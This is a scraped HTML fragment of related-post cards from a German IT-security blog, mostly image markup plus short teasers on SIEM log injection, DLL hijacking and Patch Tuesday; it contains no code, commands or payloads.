/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FbGyHVzXHTeODPcnPtMA3&amp;w=3840&amp;q=75"/><p><small>Finn<!-- --> <!-- -->Hohlfeld</small></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/log-injection-angriffe-auf-siems"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Log Injection Angriffe auf SIEMs</h3><p>Um Angriffe frühzeitig erkennen zu können, sollten möglichst viele Informationen über Systeme gesammelt werden. Wenn Unternehmen gut aufgestellt sind, werden diese Events zu einem zentralen System, einem Security Information and Event Manangement System...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>19.5.2025<!-- --> <span>|</span> <!-- -->6<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75"/><p><small>Tamara<!-- --> <!-- -->Gunkel</small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/dll-hijacking-erkennen-und-verhindern"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">DLL Hijacking erkennen und verhindern</h3><p>Im März haben wir bereits einen Blogartikel über Relative Path Hijacking in Windows veröffentlicht. Darin zeigen wir eine offene Schwachstelle in aktuellen Windows-Versionen auf, die es Angreifern ermöglicht, eigenen Code in DLL-Dateien über vertrauenswürdige...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>4.5.2025<!-- --> <span>|</span> <!-- -->3<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75"/><p><small>Sarah<!-- --> </small></p></div><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=3840&amp;q=75"/><p><small>Timo<!-- --> <!-- -->Sablowski</small></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/patch-tuesday-april-2025"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Patch Tuesday April 2025</h3><p>Der April, der April, der macht, was er will.
Was ist der Patch Tuesday?
Der Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine Systeme veröffentlicht. Durch den festen Rhythmus wird die Arbeit von Systemadministratoren...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>8.4.2025<!-- --> <span>|</span> <!-- -->1<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2F6dXjp7qURjOgTsKENH2y&amp;w=3840&amp;q=75"/><p><small>Sarah<!-- --> </small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/relative-path-dll-hijacking-in-windows-programmen"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Relative Path DLL Hijacking in Windows-Programmen</h3><p>Im Rahmen eines Red-Team-Assessments bestand die Herausforderung darin, eigenen Code über eine DLL auszuführen. Der Grund für dieses Szenario lag im Einsatz einer „Application Allow Listing“-Software, die die Ausführung unbekannter Executables blockiert...</p><ul class="PostCard_c-post-card__list__WrKNm"><li>IT-Security</li></ul><p class="PostCard_c-post-card__info__66_hp"><img src="/icon-calendar.svg"/><small>24.3.2025<!-- --> <span>|</span> <!-- -->3<!-- --> <!-- -->Minuten Lesezeit</small></p></div><div><div class="PostCard_c-post-card__border__Sf3wa"><div class="PostCard_triangle__KIxTu"></div></div><div class="PostCard_c-post-card__bottom-info-container__013F9"><div class="PostCard_c-post-card__author__M3pTs"><img alt="" loading="lazy" width="1200" height="1200" decoding="async" data-nimg="1" style="color:transparent" sizes="80px" srcSet="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=320&amp;q=75 320w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=350&amp;q=75 350w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=480&amp;q=75 480w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Feu-central-1.graphassets.com%2FAiE4QoWSSiIQO3k152ugkz%2Foutput%3Dformat%3Awebp%2FxabOSilcRtGsjizNgcBw&amp;w=3840&amp;q=75"/><p><small>Timo<!-- --> <!-- -->Sablowski</small></p></div><div class="PostCard_c-post-card__author__M3pTs"><p></p></div></div></div></a></div><div class="SimilarPosts_c-section-heading__slide-container__4V2dp"><a id="" class="PostCard_c-post-card__Vatnz" href="/wissens-hub/blog/patch-tuesday-maerz-2025"><div class="PostCard_c-post-card__top__5aYhP"><p class="PostCard_subtitle__g5ldk"></p><h3 class="h5">Patch Tuesday März 2025</h3><p>Der Frühling zeigt uns, wie Neuanfang geht, und der Patch Tuesday zeigt uns, wie das Beheben von Schwachstellen funktioniert.
Was ist der Patch Tuesday?
